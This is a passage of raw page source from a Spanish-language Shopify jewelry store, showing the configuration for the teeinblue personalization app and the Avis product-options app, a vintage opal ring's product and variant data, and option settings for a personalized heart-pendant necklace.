previa","addtocart_button_label":"Agregar al carrito","visibility_toggle_label":"Mostrar {{ INPUT_LABEL }}","edit_design_button_label":"Editar diseño","personalize_button_label":"Personalizar","update_item_button_label":"Actualizar carrito","close_preview_buttom_label":"Cerrar vista previa","preview_design_button_label":"Vista previa","checkout_button_label_on_preview_popup":"Realizar el pago","photo_endpoint":""},
        
        
        configTranslation: {"buynow_button_label":"Comprar","form_required_error":"Algunos campos son obligatorios o los datos no son válidos","input_required_error":"Este campo es obligatorio","preview_button_label":"Vista previa","addtocart_button_label":"Agregar al carrito","visibility_toggle_label":"Mostrar {{ INPUT_LABEL }}","edit_design_button_label":"Editar diseño","personalize_button_label":"Personalizar","update_item_button_label":"Actualizar carrito","close_preview_buttom_label":"Cerrar vista previa","preview_design_button_label":"Vista previa","checkout_button_label_on_preview_popup":"Realizar el pago"},
        
        
        addonVariants: [
          
        
        ],
        
        
        crossSellProduct: null,
        crossSellCollections: null,
      };
    </script>
    
  

  
  <!-- teeinblue async script -->
  <script
    type="text/javascript"
    async
    src="https://sdk.teeinblue.com/async.js?platform=shopify&amp;v=1&amp;token=FrYHzCQeJbqTeCtCssK7MuBSMs4EkksS&amp;shop=melomx.myshopify.com"
  ></script>
  <!-- teeinblue async script end -->

  

  
  <!-- teeinblue scripts end. -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/avis-product-options/blocks/avisplus-product-options/e076618e-4c9c-447f-ad6d-4f1577799c29 -->




<script>
    window.OpusNoShadowRoot=true;
    window.apo_js_loaded={options:!1,style_collection:!1,style_product:!1,minicart:!1};
    window.ap_front_settings = {
      root_api:"https://apo-api.avisplus.io/",
      check_on: {add_to_cart: false, check_out: false},
      page_type: "product",
      shop_id: "67756065075",
      money_format: "$ {{amount}}",
      money_with_currency_format: "$ {{amount}} MXN",
      icon_tooltip: "https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/tooltip.svg",
      currency_code: '',
      url_jquery: "https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/jquery-3.6.0.min.js",
      theme_name: "",
      customer: null ,
      customer_order_count: ``,
      curCountryCode: `MX`,
      url_css_date: "https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-date.min.css",
      url_css_main_v1: "https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-product-options_v1.min.css",
      url_css_main_v2: "https://cdn.shopify.com/extensions/019adf6c-1dca-7ff3-a7ac-f2988fa80bf3/avis-options-v1.7.124.9/assets/apo-product-options_v2.min.css",
      joinAddCharge: "|",
      cart_collections: [],
      product_info: {
        product: {"id":8715702239557,"title":"Anillo de ópalo vintage","handle":"vintage-opal-ring","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e","published_at":"2023-11-14T13:31:24-06:00","created_at":"2023-11-07T15:47:24-06:00","vendor":"hipnoteliaaa","type":"","tags":["ajoutbry","anillo"],"price":49900,"price_min":49900,"price_max":49900,"available":true,"price_varies":false,"compare_at_price":89900,"compare_at_price_min":89900,"compare_at_price_max":89900,"compare_at_price_varies":false,"variants":[{"id":47277986316613,"title":"6","option1":"6","option2":null,"option3":null,"sku":"SKUjoyas-323","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 6","public_title":"6","options":["6"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986349381,"title":"7","option1":"7","option2":null,"option3":null,"sku":"SKUjoyas-324","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 7","public_title":"7","options":["7"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986382149,"title":"8","option1":"8","option2":null,"option3":null,"sku":"SKUjoyas-325","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 8","public_title":"8","options":["8"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986414917,"title":"9","option1":"9","option2":null,"option3":null,"sku":"SKUjoyas-326","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 9","public_title":"9","options":["9"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986447685,"title":"10","option1":"10","option2":null,"option3":null,"sku":"SKUjoyas-327","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 10","public_title":"10","options":["10"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581"],"featured_image":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581","options":["Talla"],"media":[{"alt":"Anillo de ópalo vintage - Hipnotelia","id":44125087433029,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-de-opalo-vintage-924983.jpg?v=1700072581","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e"},
        product_id: `8715702239557`,
        collections: []
      },
    };
  window.avisConfigs = window.ap_front_settings;window.ap_front_settings.product_info.collections.push({id: '611436921157', title: "Joyas"});window.ap_front_settings.config = {};
    window.ap_front_settings.config.app_v = 'v2,v3,v3';
    window.apoThemeConfigs = null;
    window.ap_front_settings.config["optionset"]=[];
    window.apoOptionLocales = {options:null, config: null, version: "2025-01", avisOptions:{}, avisSettings:{}, locale:"es"};
    window.apoOptionLocales.convertLocales = function (locale) {
        var localeUpper = locale.toUpperCase();
        return ["PT-BR","PT-PT", "ZH-CN","ZH-TW"].includes(localeUpper) ? localeUpper.replace("-", "_") : localeUpper.match(/^[a-zA-Z]{2}-[a-zA-Z]{2}$/) ? localeUpper.substring(0, 2) : localeUpper;
    };var styleOptions = [];
    var avisListLocales = {};
    var listKeyMeta = [];
    var AvisOptionsData = AvisOptionsData || {};
        window.ap_front_settings.config['config_app'] =  {"enabled":"true","is_design_v2":false,"show_cart_discount":"false","shop_id":"67756065075","text_price_add":"Las opciones añadirán {price_add} al precio total","text_customization_cost_for":"Coste de personalización para","text_alert_text_input":"Por favor, añada su texto personalizado antes de añadir este artículo al carrito","text_alert_number_input":"Por favor, introduzca un número antes de añadir este artículo al carrito","text_alert_checkbox_radio_swatches_input":"Por favor, seleccione sus opciones antes de añadir este artículo al carrito","text_alert_text_select":"Seleccione una opción antes de añadir este artículo al carrito","dynamic_checkout_notification":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","text_alert_switch":"Please confirm your options status before adding this item to cart","text_alert_color_picker":"Please add your personalized color before adding this item to cart","text_alert_validate_phone":"Invalid phone number","text_alert_validate_email":"Invalid email format","text_alert_validate_only_letters":"Please enter only letters before adding this item to cart","text_alert_validate_only_letters_number":"Please enter only letters and numbers before adding this item to cart","text_alert_validate_file":"","text_file_upload_button":"Elegir una foto","crop_your_image":"","file_cancel_button":"","file_save_button":"","re_customize_image":"","text_alert_file_upload":"Por favor, cargue un archivo antes de añadir este artículo a al carrito","text_alert_min_file_upload":"","text_alert_max_file_upload":"","customize_alert_required_min_selections":"Please select at least {min_selections} option(s) before adding this item to cart","customize_alert_required_min_quantity":"Please select at least {min_quantity} item(s) before adding this item to cart","customize_alert_required_min_characters":"Por favor, introduzca al menos {min_length} letras antes de añadir este artículo al carrito","text_customization_notification_min_characters":"Escriba al menos {min_length} caracteres","text_customization_notification_min_quantity":"Selected {selected_quantity} item(s). Please select at least {min_total_quantity} item(s)","text_customization_notification_max_quantity":"Selected {selected_quantity} out of {max_total_quantity} item(s)","text_edit_options_cart":"Edit options","text_cancel_edit_options_cart":"Cancel","text_save_changes_edit_options_cart":"Save changes","show_watermark_on_product_page":false,"use_css_version":"v2","customize_options":{"general":{"option_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tooltip_help_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"below_help_text_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"option_box_bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_box_border_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_title_bold":true,"option_title_italic":false,"option_title_underline":false,"option_variant_bold":false,"option_variant_italic":false,"option_variant_underline":false,"option_title_font_size":"15","tooltip_help_text_font_size":13,"below_help_text_font_size":"12","variant_title_font_size":14,"border_shape":"square","option_box_padding":0,"option_box_radius":4,"column_width":100,"option_title_line_through":false,"option_variant_line_through":false,"column_width_variant":"default","column_width_variant_custom":5,"border_color":{"color":"default","with_theme_default":false,"default_value":"#a9a8a8"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"notification_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"add_charge_amount_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"}},"input_field":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"#f6f6f6","with_theme_default":true,"default_value":"#fff"},"input_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":4,"column_width":"default","input_field_box_padding":12},"radio_btn":{"default_btn_color":{"color":"#f5d036","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_radio_pc":2,"column_variant_radio_mobile":2},"checkbox":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_checkbox_pc":2,"column_variant_checkbox_mobile":2},"select":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"#f0f0f0","with_theme_default":true,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":2,"column_width":"default","value_selected_bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#dedede"},"value_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"placeholder_color":{"color":"default","with_theme_default":false,"default_value":"#b1b7ba"},"value_selected_border_radius":4,"value_selected_border_shape":"square","swatch_shape":"square","swatch_size":1},"swatch":{"border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#50505070"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tick_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"hidden_variant_title":false,"swatch_shape":"square","swatch_size":1,"column_width":"default","hover_image":true,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_swatch_pc":2,"column_variant_swatch_mobile":2},"file":{"btn_color":{"color":"default","with_theme_default":false,"default_value":"#fde5e5"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#f82020"},"column_width":"default"},"add_charge":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#a9a8a8"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"notification_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"add_charge_amount_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"column_width":"default"},"discount":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#d5d5d5"},"bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"focus_border_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"focus_bg_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"btn_bg_color":{"color":"default","with_theme_default":false,"default_value":"#1878b9"},"btn_text_color":{"color":"default","with_theme_default":false,"default_value":"#fff"}},"switch":{"color_switch_on":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"color_switch_off":{"color":"default","with_theme_default":false,"default_value":"#cccccc"},"slider_round_color":{"color":"default","with_theme_default":false,"default_value":"#ffffff"}},"button":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"hover_bg_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"hover_text_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"hover_border_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"padding_top_bottom":8,"padding_left_right":8,"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"border_radius_type":"Rounded","column_width":"default","pill_box_padding":8,"is_check_column_variant_pc":["default"],"is_check_column_variant_mobile":["default"],"column_variant_button_pc":2,"column_variant_button_mobile":2}},"customize_discount_box_css":"\n      .avis-discount-input {\n        \n        \n        \n      }\n\n      .avis-discount-input:focus {\n        \n        \n      }\n\n      .avis-discount-apply {\n        \n        \n      }\n\n    ","history_create_at":"2025-08-22T09:09:31.813Z","convert":null,"widget":{"position":"default","selector":""},"product_page":{"add_price_to_variant":true,"show_extra_charge":true,"validate_settings":"alert","validate_effect":false},"hide_hover_img_swatches":false,"reset_to_default":"","search_font":"","datetime_tu":"","datetime_we":"","datetime_th":"","datetime_fr":"","datetime_sa":"","datetime_su":"","datetime_time":"","datetime_clear":"","datetime_confirm":"","datetime_back":"","datetime_hour":"","datetime_minute":"","datetime_second":"","datetime_mo":"","shopify_option":{"setting":{"s_show_product_page":false,"s_show_collection_page":false,"s_show_button_addcart":false,"s_is_addcart_ajax":false,"s_show_option_name_product":true,"s_show_option_name_collection":true,"s_show_limit_number_swatch":false,"s_limit_number_swatch":5,"s_show_tooltip_product":true,"s_show_tooltip_collection":true},"localization":{"add_to_cart":"Add to cart","added_to_cart":"Added to cart","sold_out":"Sold out"}},"theme_key":null,"appPlan":"PRO","is_addcharge_apo_option":true,"is_quantity_start_zero":true,"validate_settings":"alert"};
        window.apoOptionLocales.config = {"primary_locale":"es","storefront_connect":"62d3fb4b5f24eaeebb6a5cf94a855ad6"};// Option sets
                  window.ap_front_settings.config["optionset"].push({"id":"63750313705f603f932426b9","type":"automated","name":"Option set 1 collar dijes melo","created_at":"2022-11-16T15:34:43.400Z","sort":0,"options":[{"option_id":"vqQJBNQy5wnDoxnMi3mlVHy5Qx3M3E","label_product":"Número de colgantes de corazón","label_cart":"Número de colgantes de corazón","type":"select","key":"A5q9QyAzhFL-Tf6iIfrhlD5iasbl3E","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"opeY8_sBpIjQzhS5UqennaskCu28Tw"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"a4qddQN3qwkI_Q7_tHaeHo18bMEkbv"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"yeZc_c34mLBhsDqQabE5z_v1Jn7mbl"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"b3-etRj7ZuN_DdhwzOn1F0eTv3QGvL"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"22qK9HlWyoVW_AlmOPb_kl0K859EiT"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"yzWD_c0YQs82Obv81woOBoMsJ3tPJ6"}]},{"option_id":"xR28xTZ2c3guiaxXdD4AZyfn2NQp4O","label_product":"Nombre del corazón 1","label_cart":"Nombre del corazón 1","type":"text","key":"cHkut0faH0uoz7uDJDgYd7B-fjSGTc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"Kk6J-lVyAw2epMSpiyxvBxroRKBURq","label_product":"Color del corazón 1","label_cart":"Color del corazón 1","type":"radio","key":"0utDrvYn0U3BkMEsEaRwAQBiMOtDmq","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"szPZrUjcZnQi3GKIJ9xiGlGkrqexQE","label_product":"Nombre del corazón 2","label_cart":"Nombre del corazón 2","type":"text","key":"3REwSwpmwFpo7DP4WvRtIstsSWl_BS","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"BJm6hTfhV6wVH2-eh6XvxaKGCvPADY","label_product":"Color del corazón 2","label_cart":"Color del corazón 2","type":"radio","key":"C2mvlm-9z9UshJdE9vXPh_D1zBDuW3","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de 